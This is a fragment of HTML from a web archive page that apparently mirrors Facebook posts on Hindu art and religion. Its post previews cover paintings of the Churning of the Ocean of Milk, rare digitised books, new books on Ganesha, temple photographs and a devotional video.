              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153564903276675');" >X</span>
              <img id="img-196174216674_10153564903276675" src="photo_archive/196174216674_10153564903276675" style="position:fixed"/>
              
              <p id="p-196174216674_10153564903276675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153564903276675');" href="postDetail.php?id=196174216674_10153564903276675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153564903276675','img-196174216674_10153564903276675','p-196174216674_10153564903276675');"><img  style="width:100%" src="photo_archive/196174216674_10153564903276675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;29 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">New Books</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	New Book:<br />
Darsan: Seeing the Divine Image in India<br />
By Diana L. Eck<br />
Published by Motilal Banarsidass - 2007<br />
<br />
Preview this book online:<br />
<br />
http://bit.ly/1PLX95W<br />
<br />
Buy this book:<br />
<br />
http://amzn.to/1Vlz254<br />
<br />
Book summary:<br />
The experience of the divine in India merges the three components of sight, performan...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153564903276675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153564903276675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153561400461675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153561400461675');" >X</span>
              <img id="img-196174216674_10153561400461675" src="photo_archive/196174216674_10153561400461675" style="position:fixed"/>
              
              <p id="p-196174216674_10153561400461675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153561400461675');" href="postDetail.php?id=196174216674_10153561400461675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153561400461675','img-196174216674_10153561400461675','p-196174216674_10153561400461675');"><img  style="width:100%" src="photo_archive/196174216674_10153561400461675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;27 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	A Kangra school depiction of the 'Churning of the Ocean of Milk' with Vishnu seated on a pillar encircled by a giant snake pulled by crowds of devas and asuras.<br />
<br />
Source: Bonhams  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153561400461675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153561400461675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153561378431675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153561378431675');" >X</span>
              <img id="img-196174216674_10153561378431675" src="photo_archive/196174216674_10153561378431675" style="position:fixed"/>
              
              <p id="p-196174216674_10153561378431675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153561378431675');" href="postDetail.php?id=196174216674_10153561378431675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153561378431675','img-196174216674_10153561378431675','p-196174216674_10153561378431675');"><img  style="width:100%" src="photo_archive/196174216674_10153561378431675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;27 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	A folio from a Bhagavata Purana series: The Churning of the Ocean, or Vishnu as Kurma Avatar <br />
<br />
Attributed to the first generation after Manaku and Nainsukh of Guler, circa 1780-90<br />
<br />
Gouache and gold on paper, pink border with dark blue and gold margins, cover paper with numeral (37) in nagari scri...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153561378431675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153561378431675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153561367086675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153561367086675');" >X</span>
              <img id="img-196174216674_10153561367086675" src="photo_archive/196174216674_10153561367086675" style="position:fixed"/>
              
              <p id="p-196174216674_10153561367086675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153561367086675');" href="postDetail.php?id=196174216674_10153561367086675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153561367086675','img-196174216674_10153561367086675','p-196174216674_10153561367086675');"><img  style="width:100%" src="photo_archive/196174216674_10153561367086675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;27 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Samudra Manthan scene with Vishnu as Kūrma; single-page painting mounted on an album folio. Central blue figure, Kurma, sits cross-legged on Mount Meru holding various items in each of his four hands. On the left stand the two devas, one a four-armed blue being with a spear and the other a four-a...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153561367086675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153561367086675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153561342731675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153561342731675');" >X</span>
              <img id="img-196174216674_10153561342731675" src="photo_archive/196174216674_10153561342731675" style="position:fixed"/>
              
              <p id="p-196174216674_10153561342731675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153561342731675');" href="postDetail.php?id=196174216674_10153561342731675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153561342731675','img-196174216674_10153561342731675','p-196174216674_10153561342731675');"><img  style="width:100%" src="photo_archive/196174216674_10153561342731675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;27 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	The Churning of the Ocean of Milk<br />
<br />
Album leaf painting of the Churning of the Ocean of Milk. Vishnu appears here at the base of the cosmic churning pole as the turtle Kūrma and also seated on top of Mount Mandara. The gods (to left) pull on the rope made of the serpent Vasuki, while demons pull o...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153561342731675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153561342731675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153544049961675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153544049961675');" >X</span>
              <img id="img-196174216674_10153544049961675" src="photo_archive/196174216674_10153544049961675" style="position:fixed"/>
              
              <p id="p-196174216674_10153544049961675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153544049961675');" href="postDetail.php?id=196174216674_10153544049961675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153544049961675','img-196174216674_10153544049961675','p-196174216674_10153544049961675');"><img  style="width:100%" src="photo_archive/196174216674_10153544049961675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;18 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
South-Indian Images of Gods and Goddesses<br />
By Rao Saheb Hoskote Krishna Sastri<br />
Printed at The Madras Government Press, Madras - 1916<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/Of7nT0<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/MeR6f1<br />
<br />
Preface:<br />
"This little book owes its origin to a suggestion mad...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153544049961675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153544049961675/?type=1">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10153544049961675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153543601716675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153543601716675');" >X</span>
              <img id="img-196174216674_10153543601716675" src="photo_archive/196174216674_10153543601716675" style="position:fixed"/>
              
              <p id="p-196174216674_10153543601716675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153543601716675');" href="postDetail.php?id=196174216674_10153543601716675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153543601716675','img-196174216674_10153543601716675','p-196174216674_10153543601716675');"><img  style="width:100%" src="photo_archive/196174216674_10153543601716675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;18 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book :<br />
The Hindu Pantheon (Sri Sarva Deva Sabha )<br />
By Edward Moor<br />
Printed for J.Johnson, London - 1810<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/1OzUJsX<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/1QKUpXn<br />
<br />
Link for all the Illustrations in the Hindu Pantheon:<br />
<br />
http://bit.ly/1P7HIVF<br />
<br />
The Hindu Pantheon...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153543601716675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153543601716675/?type=1">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10153543601716675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153541962981675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153541962981675');" >X</span>
              <img id="img-196174216674_10153541962981675" src="photo_archive/196174216674_10153541962981675" style="position:fixed"/>
              
              <p id="p-196174216674_10153541962981675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153541962981675');" href="postDetail.php?id=196174216674_10153541962981675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153541962981675','img-196174216674_10153541962981675','p-196174216674_10153541962981675');"><img  style="width:100%" src="photo_archive/196174216674_10153541962981675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;17 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book :<br />
The Hindu Pantheon (Sri Sarva Deva Sabha )<br />
By Edward Moor<br />
Printed for J.Johnson, London - 1810<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/1OzUJsX<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/1QKUpXn<br />
<br />
The Hindu Pantheon was a book written by Edward Moor, an early European scholar of Indian religi...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153541962981675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153541962981675/?type=1">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10153541962981675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item NewBooks ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153541933261675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153541933261675');" >X</span>
              <img id="img-196174216674_10153541933261675" src="photo_archive/196174216674_10153541933261675" style="position:fixed"/>
              
              <p id="p-196174216674_10153541933261675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153541933261675');" href="postDetail.php?id=196174216674_10153541933261675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153541933261675','img-196174216674_10153541933261675','p-196174216674_10153541933261675');"><img  style="width:100%" src="photo_archive/196174216674_10153541933261675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;17 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">New Books</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	New Book:<br />
Loving Ganesa - Hinduism's endearing elephant-faced God<br />
By Satguru Sivaya Subramaniya Swami<br />
Published by Himalayan Academy - 2000<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/1MtjZBE<br />
<br />
Buy this book:<br />
<br />
http://amzn.to/1Lk0aLn<br />
<br />
Book Review:<br />
No book about this beloved elephant-faced God is more soul-to...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153541933261675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153541933261675/?type=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item ArticleEssay ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153540958456675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153540958456675');" >X</span>
              <img id="img-196174216674_10153540958456675" src="photo_archive/196174216674_10153540958456675" style="position:fixed"/>
              
              <p id="p-196174216674_10153540958456675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153540958456675');" href="postDetail.php?id=196174216674_10153540958456675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153540958456675','img-196174216674_10153540958456675','p-196174216674_10153540958456675');"><img  style="width:100%" src="photo_archive/196174216674_10153540958456675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;17 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Article/Essay</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Ganapati Bappa Morya<br />
<br />
Morya Gosavi or Moraya Gosavi (Morayā Gosāvi) alias Moroba Gosavi was a prominent saint of the Hindu Ganapatya sect, which considers the elephant-faced god Ganesha as the Supreme Being. Morya Gosavi is considered the chief spiritual progenitor of the Ganapatyas and has been ...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153540958456675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153540958456675/?type=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153540953991675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153540953991675');" >X</span>
              <img id="img-196174216674_10153540953991675" src="photo_archive/196174216674_10153540953991675" style="position:fixed"/>
              
              <p id="p-196174216674_10153540953991675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153540953991675');" href="postDetail.php?id=196174216674_10153540953991675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153540953991675','img-196174216674_10153540953991675','p-196174216674_10153540953991675');"><img  style="width:100%" src="photo_archive/196174216674_10153540953991675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;17 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Ganesh - 18th century<br />
<br />
This is one of 12 miniatures from a manuscript of Hindu rituals and devotional tracts. The manuscript is written in the Sanskrit language, in Sarada script. It has 74 pages and was made in Kashmir during the 18th century.<br />
<br />
Copyright © The British Library Board  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153540953991675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153540953991675/?type=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153540952421675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153540952421675');" >X</span>
              <img id="img-196174216674_10153540952421675" src="photo_archive/196174216674_10153540952421675" style="position:fixed"/>
              
              <p id="p-196174216674_10153540952421675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153540952421675');" href="postDetail.php?id=196174216674_10153540952421675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153540952421675','img-196174216674_10153540952421675','p-196174216674_10153540952421675');"><img  style="width:100%" src="photo_archive/196174216674_10153540952421675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;17 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Temple of Ganapati, Khatav, Satara District - 1897<br />
<br />
Photograph of the Temple of Ganapati at Khatav in the Satara District of Maharashtra, taken by Henry Cousens in 1897-98. This side view, shows the massive masonry blocks used in the construction. In the Progress report for the Archaeological Sur...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153540952421675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153540952421675/?type=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153540950806675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153540950806675');" >X</span>
              <img id="img-196174216674_10153540950806675" src="photo_archive/196174216674_10153540950806675" style="position:fixed"/>
              
              <p id="p-196174216674_10153540950806675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153540950806675');" href="postDetail.php?id=196174216674_10153540950806675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153540950806675','img-196174216674_10153540950806675','p-196174216674_10153540950806675');"><img  style="width:100%" src="photo_archive/196174216674_10153540950806675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;17 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Nawgaon Ganapati Temple, Dhar - 1902<br />
<br />
Photograph of the Nawgaon Ganapati Temple at Dhar, Madhya Pradesh, taken by an unknown photographer in c.1902. Dhar in the Malwa region of central India has a long tradition of history encompassing both Hindu and Muslim rule. It was once the capital of the po...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153540950806675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153540950806675/?type=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item Video ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153540798821675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153540798821675');" >X</span>
              <img id="img-196174216674_10153540798821675" src="photo_archive/196174216674_10153540798821675" style="position:fixed"/>
              
              <p id="p-196174216674_10153540798821675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153540798821675');" href="postDetail.php?id=196174216674_10153540798821675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153540798821675','img-196174216674_10153540798821675','p-196174216674_10153540798821675');"><img  style="width:100%" src="photo_archive/196174216674_10153540798821675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;17 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Video</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Video:<br />
Sri Maha Ganesha Pancharatnam<br />
<br />
A delightful rendering of Ganesha Pancharathnam sung by 9 year old Sooryagayathri and Kuldeep M Pai.<br />
<br />
Watch here:<br />
<br />
http://bit.ly/1QjkBaQ<br />
<br />
Sri Maha Ganesha Pancharatnam was composed by Sri Adi Sankara Baghvad Pada in the 8th Century. It is a famous sloka addre...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153540798821675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153540798821675/?type=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153539938691675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153539938691675');" >X</span>
              <img id="img-196174216674_10153539938691675" src="photo_archive/196174216674_10153539938691675" style="position:fixed"/>
              
              <p id="p-196174216674_10153539938691675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153539938691675');" href="postDetail.php?id=196174216674_10153539938691675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
